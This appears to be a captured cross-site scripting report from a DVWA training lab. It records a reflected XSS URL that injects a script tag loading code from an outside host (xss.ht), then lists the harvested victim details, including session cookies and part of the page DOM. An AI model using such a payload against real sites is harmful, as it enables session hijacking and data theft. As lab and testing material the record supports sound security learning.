 Vulnerable Page URL
http://192.168.175.128/dvwa/vulnerabilities/xss_r/?name=%22%3E%3Cscript+src%3Dhttps%3A%2F%2F xss.ht%3E%3C%2Fscript%3E#
Execution Origin
http://192.168.175.128
User IP Address
Referer
http://192.168.175.128/dvwa/vulnerabilities/xss_r/
Victim User Agent
Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Cookies
security=low; PHPSESSID=6a7880efdcea1fdc95eea709b166f91e
DOM
1. <html xmlns="http://www.w3.org/1999/xhtml"><head>
2. <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
3.
4. <title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)</title>
5.
6. <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css">
7.
8. <link rel="icon" type="\image/ico" href="../../favicon.ico">
9.
10. <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>